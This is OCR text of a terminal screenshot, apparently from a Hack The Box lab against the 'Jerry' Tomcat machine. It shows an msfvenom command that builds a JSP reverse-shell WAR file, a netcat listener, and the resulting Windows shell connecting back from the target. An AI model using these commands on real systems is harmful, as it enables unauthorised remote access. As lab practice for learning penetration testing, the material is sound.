 10.10.10.95:8080/shell/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
root@kali: ~/Documents/htb/Windows/jerry
root@kali: ~/Downloads root@kali: ~/Documents/... root@kali: ~/Documents/...
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.14.95  netmask 255.255.254.0  destination 10.10.14.95
        inet6 fe80::dd78:1b09:5555:f2d  prefixlen 64  scopeid 0x20<link>
        inet6 dead:beef:2::105d  prefixlen 64  scopeid 0x0<global>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100
(UNSPEC)
        RX packets 53  bytes 39740 (38.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 66  bytes 7054 (6.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~/Documents/htb/Windows/jerry# msfvenom -p java/jsp_shell_reverse_tcp
LHOST=10.10.14.95 LPORT=7777 -f war > shell.war
Payload size: 1093 bytes
Final size of war file: 1093 bytes
root@kali:~/Documents/htb/Windows/jerry# nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.10.14.95] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>